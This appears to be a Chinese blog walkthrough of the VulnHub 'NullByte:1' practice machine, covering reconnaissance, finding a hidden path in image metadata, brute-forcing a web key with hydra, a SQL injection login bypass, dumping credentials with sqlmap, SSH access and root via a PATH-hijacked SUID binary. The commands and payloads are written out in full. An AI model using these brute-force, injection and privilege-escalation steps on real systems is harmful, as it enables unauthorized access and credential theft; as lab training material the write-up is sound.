一、靶机介绍

名称:NullByte:1

发布日期:2015年8月1日

Download (Mirror): https://download.vulnhub.com/nullbyte/NullByte.ova.zip

二、信息收集



扫描ip

arp-scan -l



端口扫描

nmap -p- 192.168.81.130

nmap -sT -sV -sC -O -p80,111,777,47505 192.168.81.130

可以看到ssh端口开在777

gobuster目录爆破

apt update

apt install gobuster

gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u 192.168.81.130

发现几个目录



phpmyadmin

爆破没有成功,尝试其他地方找突破口

查看网页



页面上有图像。 在页面源上没有找到任何内容。 但是图像中可能隐藏了一些东西,因此,使用exiftool读取图像,因此下载该图像

root@kali:~# exiftool main.gif

发现Comment处有一串字符kzMb5nVYJw,可能是密码或者目录



发现需要输入key,hydra脚本爆破,由于是post请求,参数要添加http-form-post,用两个^包围要暴力破解的插值,并写上排除的字段invalid key(即出现哪些字符表示失败)。由于hydra脚本强制要求添加一个-l参数表示login登录账号,我们这里随便填写一个即可

hydra 192.168.81.130 -l admin -P /usr/share/wordlists/rockyou.txt http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key"

破解密钥为elite

输入密匙,跳转到下面的页面,要求输入username,猜测username处可能存在注入

输入万能密码,登录成功,查出所有人的账号

" or 1=1 -- -

说明存在sql注入

sqlmap.py扫描

查找其中的用户名和密码



得到ramses/YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE



c6d6bd7ebf806f43c76acc3681703b81 32位md5md5解码

三、getshell

使用ramses/omega连接ssh

四、提权



查看具有SUID权限的二进制文件

find / -perm -u=s -type f 2>/dev/null发现/var/www/backup/procwatch的SUID位已启用

执行procwatch 的时候,和执行ps 一样的效果

我们执行ps 调用的是bash 他调用的是sh

如果把sh的内容改了,那么大概率OK的

cd /var/www/backup

ls -la

echo "/bin/sh" > ps

chmod 777 ps

echo $PATH

export PATH=.:$PATH

./procwatch

到此打靶结束

五、总结

tips1: exiftool 查看图片隐藏信息

tips2: 字符串也有可能是目录

1168

1168

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?